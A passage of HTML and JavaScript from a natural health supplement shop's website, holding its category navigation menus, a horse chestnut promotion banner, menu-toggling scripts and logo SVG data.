                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/95-digestion">
                                        Digestion
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#CF6016" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#CF6016]">
                                Tonus &amp; vitality
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/90-natural-defenses">
                                        Natural Defenses
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/91-vitality">
                                        Vitality
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                            <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#C4182E" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#C4182E]">
                                Circulation and cardiovascular system
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/92-venous-circulation">
                                        Venous Circulation
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/93-cardiovascular-system">
                                        Cardiovascular system
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/94-blood-sugar-control">
                                        Blood Sugar Control
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#23A3C8" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#23A3C8]">
                                Bones &amp; joints
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/88-joint-comfort">
                                        Joint Comfort
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/89-bone-capital">
                                        Bone Capital
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#B55C80" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#B55C80]">
                                Well-being &amp; beauty
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/96-skin-wellbeing-beauty">
                                        Skin Wellbeing and Beauty
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/98-slimming">
                                        Slimming
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
            </div>
    <div class="col-span-2 mb-[1.25rem]">
        <a href="https://synergiashop.com/en/organic-horse-chestnut-sipf-100.html">
            <img class="w-full h-full"
                src="https://synergiashop.twic.pics/prod/static/img/cms/auto_promo/pushenfant.png?time=202601250812&twic=v1/quality=100/cover=380x287/output=preview"
                data-src-transform="quality=100/cover=WxH"
                data-twic-src="image:prod/static/img/cms/auto_promo/pushenfant.png" data-twic-transform="cover=4:3">
        </a>
    </div>
    <div class="col-span-2">
        <div class="mb-[20px] flex flex-col justify-start gap-[0.94rem]">
            <div class="flex flex-col justify-start gap-[0.3125rem]">
                <div class="menu-layer-tag sm:text-[0.5rem] tracking-[0.04rem]">FROM  JULY 23 TO AUGUST 31</div>
                <div class="menu-layer-title sm:text-[1.25rem]">VENOUS CIRCULATION</div>
                <div class="menu-layer-desc sm:text-[0.75rem]">20% off on Organic Horse Chestnut SIPF - for healthy blood circulation every day!</div>
            </div>
                            <a href="https://synergiashop.com/en/organic-horse-chestnut-sipf-100.html"
                    class="max-w-[200px] cta-btn border-Gris1 transition-all ease-in-out sm:text-[0.75rem] sm:flex sm:justify-center sm:w-full sm:hover:text-white">SHOP NOW</a>
                    </div>
    </div>
</div>



<style>
    .chevron-icon {
        transform: rotate(0deg);
        transition: transform 0.3s ease-in-out;
    }
    
    li.active > .collapsible-header .chevron-icon {
        transform: rotate(-180deg) !important;
    }
</style>

<script>    
document.addEventListener('DOMContentLoaded', function() {
    var elems = document.querySelectorAll('.collapsible');
    var instances = M.Collapsible.init(elems, {
        accordion: false
    });

    // Add click event listeners to all collapsible headers
    document.querySelectorAll('.collapsible-header').forEach(header => {
        header.addEventListener('click', function() {
            const li = this.parentElement;
            const isActive = li.classList.contains('active');
            const chevron = this.querySelector('.chevron-icon');
            
            if (!isActive) {
                li.classList.add('active');
            } else {
                li.classList.remove('active');
            }
        });
    });
});
</script>

			</div>
		</div>
			
									<div class="category flex justify-between items-center min-h-[1.75rem]"
						id="category-100_mobile" onclick="showMobileMenuLayer('category-100')">
												<a class="menu-top-level-element-text w-full"
							 href="javascript:void(0);"
								 data-depth="" >
							Special offers
						</a>
													<a href="javascript:void(0);">
								<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
									<path
										d="M16.625 14L16.2645 13.5549L12.3651 8.75L11.375 9.64019L14.9139 14L11.375 18.3598L12.3651 19.25L16.2645 14.4451L16.625 14Z"
										fill="#353941" />
								</svg>
							</a>
											</div>
					
				<div class="absolute inset-0 transition ease-in-out translate-x-[200vw] mobile-menu-layer"
			id="category-100_mobile_panel">
			<div class="py-[2.25rem] px-[1.56rem]">
				<div class="flex gap-[0.31rem] justify-start items-center mb-[3.13rem]" onclick="resetMobileMenuLayer()">
					<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path
							d="M6.5 8L6.706 8.25434L8.93424 11L9.5 10.4913L7.47776 8L9.5 5.50868L8.93424 5L6.706 7.74566L6.5 8Z"
							fill="#818182" />
					</svg>
					<span class="menu-layer-back-text">Retour au menu</span>
				</div>
				<div class="w-full grid grid-cols-12 gap-x-6 sm:hidden">
  <div class="col-span-3">
    <div class="md:flex md:justify-start md:items-center mb-[1.81rem] md:gap-[0.31rem]">
      <a class="layerMainLink tracking-[0.04125rem] text-[0.6875rem] sm:justify-between hover:text-Jaune"
        href="https://synergiashop.com/en/100-Special-offers">Special offers</a>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16" fill="none">
        <path d="M11.3462 6.05005V11.25M11.3462 11.25H5.84619M11.3462 11.25L5.84619 6.05006" stroke="#121214" />
      </svg>
    </div>
    <div class="flex flex-col">
      
              <div class="flex items-center gap-[10px] md:mb-[15px]">


          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>

          <a class="navigation-menu-simple-link hover:text-Gris1"
            href="https://synergiashop.com/en/103-lots-et-packs">Prizes and packs</a>
        </div>
                      <div class="flex items-center gap-[10px] md:mb-[15px]">


          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>

          <a class="navigation-menu-simple-link hover:text-Gris1"
            href="https://synergiashop.com/en/102-dernieres-chances">Last Chances</a>
        </div>
                  </div>
  </div>
  <div class="col-span-3 flex flex-col mt-[3.26rem]">
          <div class="flex items-center gap-[10px] mb-[15px]">

        <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
          <circle cx="5" cy="5" r="5" fill="#000" />
        </svg>

        <a class="navigation-menu-simple-link hover:text-Gris1"
          href="https://synergiashop.com/en/106-winter-sales">Winter sales</a>
      </div>
            
      </div>
    <div class="col-span-6 ">
      </div>

</div>
<div class="w-full grid grid-cols-2 gap-x-[1.0625rem] md:hidden h-[100vh] ">
  <div class="col-span-2">
    <div class="flex flex-col mb-[2.5rem]">
      <a class="flex justify-between items-center gap-[0.31rem]"
        href="https://synergiashop.com/en/100-Special-offers">
        <span
          class="layerMainLink tracking-[0.06875rem;] hover:text-Jaune text-[0.6875rem] sm:justify-between">Special offers</span>
      </a>
              <div class="flex items-center gap-[10px] sm:mt-[30px]">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>
          <a class="navigation-menu-simple-link flex justify-between items-center hover:text-Gris1"
            href="https://synergiashop.com/en/103-lots-et-packs">
            <span class="text-[16px]">Prizes and packs</span>
          </a>
        </div>
                      <div class="flex items-center gap-[10px] sm:mt-[30px]">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>
          <a class="navigation-menu-simple-link flex justify-between items-center hover:text-Gris1"
            href="https://synergiashop.com/en/102-dernieres-chances">
            <span class="text-[16px]">Last Chances</span>
          </a>
        </div>
                            <div class="flex items-center gap-[10px] sm:mt-[30px]">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>
          <a class="navigation-menu-simple-link flex justify-between items-center hover:text-Gris1"
            href="https://synergiashop.com/en/106-winter-sales">
            <span class="text-[16px]">Winter sales</span>
          </a>
        </div>
                  </div>
  </div>
    <div class="col-span-2 mb-[1.25rem]">
      </div>
  <div class="col-span-2">
    <div class="mb-[20px] flex flex-col justify-start gap-[0.94rem]">
          </div>
  </div>
</div>


			</div>
		</div>
		
									<div class="category flex justify-between items-center min-h-[1.75rem]"
						id="category-99_mobile" onclick="showMobileMenuLayer('category-99')">
												<a class="menu-top-level-element-text w-full"
							 href="javascript:void(0);"
								 data-depth="" >
							D-Stress range
						</a>
													<a href="javascript:void(0);">
								<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
									<path
										d="M16.625 14L16.2645 13.5549L12.3651 8.75L11.375 9.64019L14.9139 14L11.375 18.3598L12.3651 19.25L16.2645 14.4451L16.625 14Z"
										fill="#353941" />
								</svg>
							</a>
											</div>
					
					<div class="absolute inset-0 transition ease-in-out translate-x-[200vw] mobile-menu-layer"
			id="category-99_mobile_panel">
			<div class="py-[2.25rem] px-[1.56rem]">
				<div class="flex gap-[0.31rem] justify-start items-center mb-[3.13rem]" onclick="resetMobileMenuLayer()">
					<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path
							d="M6.5 8L6.706 8.25434L8.93424 11L9.5 10.4913L7.47776 8L9.5 5.50868L8.93424 5L6.706 7.74566L6.5 8Z"
							fill="#818182" />
					</svg>
					<span class="menu-layer-back-text">Retour au menu</span>
				</div>
				<div class="w-full grid grid-cols-12 gap-x-6 sm:hidden">
  <div class="col-span-3">
    <div class="md:flex md:justify-start md:items-center mb-[1.81rem] md:gap-[0.31rem]">
      <a class="layerMainLink tracking-[0.04125rem] text-[0.6875rem] sm:justify-between hover:text-Jaune"
        href="https://synergiashop.com/en/99-d-stress-range">D-Stress range</a>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16" fill="none">
        <path d="M11.3462 6.05005V11.25M11.3462 11.25H5.84619M11.3462 11.25L5.84619 6.05006" stroke="#121214" />
      </svg>
    </div>
    <div class="flex flex-col">
      
              <div class="flex items-center gap-[10px] md:mb-[15px]">


          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>

          <a class="navigation-menu-simple-link hover:text-Gris1"
          href="https://synergiashop.com/en/105-d-stress-essentials">D-Stress essentials</a>
        </div>
                  </div>
  </div>
  <div class="col-span-3 flex flex-col mt-[3.26rem]">
        
  </div>
    <div class="col-span-6 ">
      </div>

</div>
<div class="w-full grid grid-cols-2 gap-x-[1.0625rem] md:hidden h-[100vh] ">
  <div class="col-span-2">
    <div class="flex flex-col mb-[2.5rem]">
      <a class="flex justify-between items-center gap-[0.31rem]"
        href="https://synergiashop.com/en/99-d-stress-range">
        <span
          class="layerMainLink tracking-[0.06875rem;] hover:text-Jaune text-[0.6875rem] sm:justify-between">D-Stress range</span>
      </a>
              <div class="flex items-center gap-[10px] sm:mt-[30px]">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>
          <a class="navigation-menu-simple-link flex justify-between items-center hover:text-Gris1"
            href="https://synergiashop.com/en/105-d-stress-essentials">
            <span class="text-[16px]">D-Stress essentials</span>
          </a>
        </div>
                        </div>
  </div>
    <div class="col-span-2 mb-[1.25rem]">
      </div>
  <div class="col-span-2">
    <div class="mb-[20px] flex flex-col justify-start gap-[0.94rem]">
          </div>
  </div>
</div>


			</div>
		</div>
	
							</div>
		</div>
	</div>

	<div id="button_mon_compte" class="bottom-0 bg-Jaune inset-x-0 px-[1.62rem] py-[0.94rem] mt-[1.81rem]">

		<a href="https://synergiashop.com/en/my-account"
			class="md:hover:bg-Vert sm:hover:bg-Jaune w-full mobile-menu-layer-bottom-cta">
			<span class="nav2-text">					My account
							</span>

		</a>
	</div>
</div>



	<script>

		let desktopMenuLayerOpen = false;
		let openDesktopMenuLayerId = null
		
		document.addEventListener('click', function(event) {
			if(desktopMenuLayerOpen){
				toggleMenuLayer(openDesktopMenuLayerId)
				// const megamenus = document.querySelectorAll('.megamenu');
				// let isClickInsideAnyMegamenu = false;
				// const layer = document.querySelectorAll('#top-menu>li');
	
				// megamenus.forEach(megamenu => {
				// 	if (megamenu.contains(event.target)) {
				// 		isClickInsideAnyMegamenu = true;
				// 	}
				// });
	
				// if (!isClickInsideAnyMegamenu) {
				// 	// Code to execute when click is outside all megamenus
	
				// 	layer[0].classList.remove('hasActiveLayer');
				// 	layer[1].classList.remove('hasActiveLayer');
				// 	megamenus.forEach(megamenu => {
				// 		megamenu.classList.add('hidden');
						
				// 	});
				// 	desktopMenuLayerOpen = false
				// 	openDesktopMenuLayerId = null
				// 	switchHeaderContrast()
				// }
			}
		});

		function activateMenuLayer(pageId, shouldSwitchHeaderContrast = true) {
			document.querySelector('#' + pageId + '_desktop_panel').classList.remove('hidden');
			document.querySelector('#' + pageId).classList.add('hasActiveLayer');
			// document.querySelector('#' + pageId + '_desktop_panel').classList.add('swing-in-top-bck');
			document.querySelector('#header-container').classList.add('bg-[#FFF]');
			desktopMenuLayerOpen = true
			openDesktopMenuLayerId = pageId
			if(shouldSwitchHeaderContrast) switchHeaderContrast()
		}

		function deactivateMenuLayer(pageId, shouldSwitchHeaderContrast = true) {
			document.querySelector('#' + pageId + '_desktop_panel').classList.add('hidden');
			document.querySelector('#' + pageId).classList.remove('hasActiveLayer');
			// document.querySelector('#' + pageId + '_desktop_panel').classList.remove('swing-in-top-bck');
			document.querySelector('#header-container').classList.remove('bg-[#FFF]');
			desktopMenuLayerOpen = false
			openDesktopMenuLayerId = null
			if(shouldSwitchHeaderContrast) switchHeaderContrast()
		}


		function toggleMenuLayer(pageId) {
			let shouldSwitchHeaderContrast = !desktopMenuLayerOpen;
			if (openDesktopMenuLayerId && pageId != openDesktopMenuLayerId) resetDesktopLayer()
			else switchHeaderContrast()
			if (desktopMenuLayerOpen) deactivateMenuLayer(pageId, false)
			else activateMenuLayer(pageId, false)
		}

		function resetDesktopLayer() {
			for (let index = 0; index < document.getElementsByClassName('desktop_layer').length; index++) {
				const element = document.getElementsByClassName('desktop_layer')[index];
				element.classList.remove('swing-in-top-bck');
				element.parentElement.classList.remove('hasActiveLayer');
				element.classList.add('hidden');
				document.querySelector('#header-container').classList.remove('bg-[#FFF]');
			}
			desktopMenuLayerOpen = false
			if (desktopMenuLayerOpen) switchHeaderContrast()
		}

		function showMobileMenuLayer(pageId) {
			document.querySelector('#button_mon_compte').classList.add('hidden');
			if (!["category-77", "category-100", "category-99"].includes(pageId)) return
			document.querySelector('#' + pageId + '_mobile_panel').classList.replace('translate-x-[200vw]',
				'translate-x-[100vw]');
			document.querySelector('#' + pageId + '_mobile_panel').classList.remove('hidden');
			document.querySelector('#main-mobile-menu-layers').classList.add('-translate-x-full');
		}

		function resetMobileMenuLayer() {
			document.querySelector('#button_mon_compte').classList.remove('hidden');
			for (let index = 0; index < document.getElementsByClassName('mobile-menu-layer').length; index++) {
				const element = document.getElementsByClassName('mobile-menu-layer')[index];
				element.classList.replace('translate-x-[100vw]', 'translate-x-[200vw]');
				element.classList.add("hidden")
			}
			document.querySelector('#main-mobile-menu-layers').classList.remove('-translate-x-full');
		}

		// document.addEventListener("DOMContentLoaded", function() {

		// 	var icon = document.querySelector(".hamburger-icon");

		// 	if (icon) {
		// 		icon.addEventListener("click", function() {
		// 			resetMobileMenuLayer()
		// 			document.querySelector("body").classList.toggle('overflow-hidden')
		// 			document.querySelector("#mobile-menu-wrapper").classList.toggle('-translate-x-[100vw]')
		// 			icon.classList.toggle("active-hamburger");
		// 			if(window.scrollY < 40) document.querySelector('.header-banner').classList.toggle('hidden');
		// 		});
		// 	}
		// });

		function toggleMobileMenuLayer() {
			resetMobileMenuLayer()
			document.querySelector("body").classList.toggle('overflow-hidden')
			document.querySelector("#mobile-menu-wrapper").classList.toggle('-translate-x-[100vw]')
			icon.classList.toggle("active-hamburger");
			if (window.scrollY < 40) document.querySelector('.header-banner').classList.toggle('hidden');
		}
	</script>
 				</div>
				<div class="flex justify-center">

					
						

						<a href="https://synergiashop.com/">
							<div class="header-contrast-switch  md:hidden sm:hidden"
								id="clear_logo">
								<svg xmlns="http://www.w3.org/2000/svg" width="134" height="33" viewBox="0 0 134 33"
									fill="none">
									<g clip-path="url(#clip0_4255_7720)">
										<path d="M45.998 31.0613H27.2056V32.8908H45.998V31.0613Z" fill="#0061A2" />
										<path d="M64.7974 31.0613H46.0049V32.8908H64.7974V31.0613Z" fill="white" />
										<path d="M83.5898 31.0613H64.7974V32.8908H83.5898V31.0613Z" fill="#E52618" />
										<path
											d="M7.72799 27.88C6.45369 27.88 5.14514 27.6616 3.81603 27.2247C2.48692 26.7878 1.21262 26.1051 0.00683594 25.163L2.19233 21.818C3.17888 22.5348 4.15858 23.0672 5.13143 23.4222C6.10428 23.7772 7.01548 23.9615 7.87186 23.9615C8.61178 23.9615 9.15301 23.8387 9.50241 23.5929C9.85182 23.3471 10.0231 23.0263 10.0231 22.6235V22.5552C10.0231 22.289 9.92033 22.0501 9.72165 21.8521C9.52297 21.6541 9.24207 21.4766 8.89952 21.3333C8.55012 21.1899 8.15275 21.0466 7.70743 20.9168C7.25526 20.7803 6.78939 20.637 6.29611 20.4799C5.66582 20.3024 5.03552 20.084 4.39837 19.8314C3.76122 19.572 3.17888 19.2375 2.66505 18.8279C2.15122 18.4183 1.7333 17.9063 1.40445 17.3056C1.08245 16.7048 0.918028 15.9675 0.918028 15.0937V15.0255C0.918028 14.1107 1.0893 13.2983 1.43871 12.5952C1.78811 11.892 2.25399 11.2981 2.85003 10.8066C3.44607 10.3151 4.13803 9.94643 4.93275 9.70067C5.72748 9.45491 6.58386 9.33203 7.5019 9.33203C8.64603 9.33203 9.80386 9.51635 10.9822 9.88499C12.1606 10.2536 13.2362 10.7588 14.2228 11.4073L12.2702 14.9231C11.3728 14.4111 10.5027 14.0015 9.65314 13.7011C8.80361 13.4007 8.04999 13.2505 7.39914 13.2505C6.74829 13.2505 6.30297 13.3666 5.98782 13.5987C5.67267 13.8308 5.51509 14.1312 5.51509 14.4861V14.5544C5.51509 14.8002 5.61786 15.0186 5.81654 15.2098C6.01522 15.4009 6.28926 15.5784 6.62497 15.7491C6.96067 15.9129 7.34433 16.0768 7.7828 16.2338C8.22126 16.3908 8.68714 16.5478 9.17356 16.7048C9.80386 16.9028 10.441 17.1485 11.0919 17.4216C11.7427 17.7015 12.3251 18.0428 12.8389 18.4456C13.3527 18.8484 13.7775 19.3399 14.1132 19.9202C14.4489 20.5004 14.6202 21.2036 14.6202 22.0296V22.0979C14.6202 23.1014 14.4489 23.9684 14.0995 24.692C13.7501 25.4156 13.2636 26.0164 12.6402 26.4806C12.0099 26.9448 11.2768 27.2998 10.441 27.5319C9.60518 27.764 8.70084 27.88 7.73484 27.88"
											fill="white" />
										<path
											d="M20.8478 32.9999C19.9092 32.9999 19.0802 32.8907 18.3608 32.6654C17.6483 32.4401 16.9632 32.1397 16.3124 31.7643L18.0251 28.0847C18.3608 28.2895 18.724 28.4534 19.1145 28.5899C19.505 28.7264 19.8681 28.7947 20.2106 28.7947C20.656 28.7947 21.0122 28.7128 21.2657 28.5421C21.526 28.3783 21.7658 28.0642 21.9851 27.6205L14.9285 9.61182H20.3408L24.4377 21.8315L28.3703 9.61182H33.6798L26.7603 27.9891C26.4246 28.9039 26.0683 29.6822 25.6846 30.317C25.301 30.9519 24.8831 31.4707 24.424 31.8735C23.965 32.2763 23.4443 32.563 22.862 32.7405C22.2797 32.918 21.6083 33.0067 20.8478 33.0067"
											fill="white" />
										<path
											d="M34.9746 9.59818H40.0787V12.165C40.3664 11.7827 40.6884 11.4209 41.0378 11.0727C41.3872 10.7246 41.7709 10.4174 42.1956 10.1443C42.6204 9.87124 43.0931 9.65962 43.607 9.5026C44.1208 9.34559 44.7031 9.26367 45.354 9.26367C47.2997 9.26367 48.8069 9.85759 49.8688 11.0386C50.9307 12.2196 51.4651 13.8512 51.4651 15.9265V27.5454H46.3611V17.558C46.3611 16.3566 46.0939 15.4486 45.5527 14.8342C45.0183 14.2198 44.251 13.9194 43.2712 13.9194C42.2915 13.9194 41.5037 14.2266 40.935 14.8342C40.3664 15.4486 40.0787 16.3566 40.0787 17.558V27.5454H34.9746V9.59818Z"
											fill="white" />
										<path
											d="M65.4961 16.227C65.0508 15.1688 64.4274 14.3769 63.6121 13.8649C62.8037 13.3529 61.8788 13.2301 60.8443 13.51C59.8029 13.783 59.0561 14.3428 58.5971 15.1757C58.1381 16.0153 57.96 17.0188 58.0627 18.193L65.4961 16.227ZM65.0919 27.4841C63.7902 27.8254 62.5296 27.9278 61.2964 27.7981C60.0701 27.6616 58.9397 27.2998 57.9189 26.7195C56.8981 26.1392 56.0074 25.361 55.2607 24.3916C54.5139 23.4222 53.9658 22.2685 53.6095 20.9305L53.5958 20.8623C53.267 19.6335 53.1711 18.4115 53.2944 17.2032C53.4246 15.9949 53.7534 14.8753 54.2947 13.8581C54.8359 12.8409 55.5621 11.9535 56.487 11.1957C57.4119 10.4448 58.5149 9.89866 59.7892 9.55733C61.2416 9.17503 62.5639 9.09994 63.7628 9.33887C64.9618 9.57781 66.0305 10.0352 66.9623 10.7247C67.9009 11.4142 68.6887 12.2743 69.3259 13.3188C69.963 14.3633 70.4495 15.4965 70.7715 16.7253C70.8194 16.9233 70.8742 17.1281 70.9153 17.3465C70.9633 17.565 71.0044 17.7971 71.0455 18.036L58.9328 21.2445C59.4672 22.3027 60.1866 23.0195 61.0909 23.3949C61.9884 23.7704 62.9887 23.8114 64.0917 23.5178C64.9138 23.2994 65.6126 22.9649 66.1881 22.5143C66.7636 22.0637 67.3117 21.4289 67.8392 20.6233L71.3264 22.3709C70.7715 23.5997 69.9904 24.6579 68.9765 25.5385C67.9557 26.4191 66.6608 27.0677 65.0782 27.4841"
											fill="white" />
										<path
											d="M73.0393 9.59831H78.1433V13.2164C78.6572 11.9876 79.3628 11.0046 80.2603 10.2673C81.1578 9.53004 82.3636 9.19554 83.8914 9.2638V14.5886H83.6242C81.9183 14.5886 80.5823 15.1006 79.6095 16.1314C78.6366 17.1622 78.1502 18.7528 78.1502 20.9169V27.5456H73.0462V9.59831H73.0393Z"
											fill="white" />
										<path
											d="M94.0172 21.852C94.6475 21.852 95.223 21.7496 95.7643 21.5516C96.2986 21.3537 96.7645 21.0669 97.155 20.6983C97.5455 20.3297 97.8538 19.8928 98.0799 19.3739C98.306 18.8619 98.4156 18.3022 98.4156 17.7014V17.6331C98.4156 17.0324 98.306 16.4726 98.0799 15.9606C97.8538 15.4486 97.5455 15.0049 97.155 14.6363C96.7645 14.2676 96.2986 13.9809 95.7643 13.7829C95.223 13.5849 94.6407 13.4825 94.0172 13.4825C93.3938 13.4825 92.8115 13.5849 92.2908 13.7829C91.7632 13.9877 91.3042 14.2676 90.9137 14.6363C90.5232 15.0049 90.2149 15.4418 89.9888 15.9606C89.7627 16.4726 89.6531 17.0324 89.6531 17.6331V17.7014C89.6531 18.9507 90.0642 19.9542 90.8932 20.712C91.7221 21.4697 92.7635 21.852 94.0172 21.852ZM93.4144 32.9658C91.9345 32.9658 90.5232 32.802 89.1804 32.4811C87.8376 32.1534 86.5907 31.696 85.4534 31.0885L87.2004 27.2724C88.139 27.7844 89.0913 28.1871 90.0436 28.4807C90.9959 28.7674 92.0784 28.9176 93.2842 28.9176C95.0312 28.9176 96.3261 28.508 97.1619 27.682C98.0046 26.8559 98.4225 25.6408 98.4225 24.0297V23.1627C97.662 24.0775 96.833 24.7943 95.9355 25.3063C95.0381 25.8183 93.9076 26.0777 92.5443 26.0777C91.4892 26.0777 90.4821 25.8934 89.5229 25.5247C88.5569 25.1561 87.7074 24.6168 86.9675 23.9C86.2276 23.1832 85.6384 22.3094 85.2068 21.2717C84.7683 20.2341 84.5491 19.0463 84.5491 17.7082V17.64C84.5491 16.302 84.7683 15.1141 85.2205 14.0765C85.6658 13.0388 86.2618 12.165 87.0017 11.4482C87.7417 10.7314 88.5912 10.1921 89.5572 9.82347C90.5232 9.45483 91.5166 9.27051 92.5443 9.27051C93.935 9.27051 95.0723 9.52992 95.9698 10.0419C96.8673 10.5539 97.662 11.1888 98.354 11.9466V9.60501H103.458V23.4972C103.458 26.6853 102.698 29.0405 101.17 30.5628C100.32 31.4093 99.2515 32.0237 97.9635 32.406C96.6755 32.7815 95.1614 32.9726 93.4144 32.9726"
											fill="white" />
										<path d="M111.638 9.59814H106.534V27.5386H111.638V9.59814Z" fill="white" />
										<path
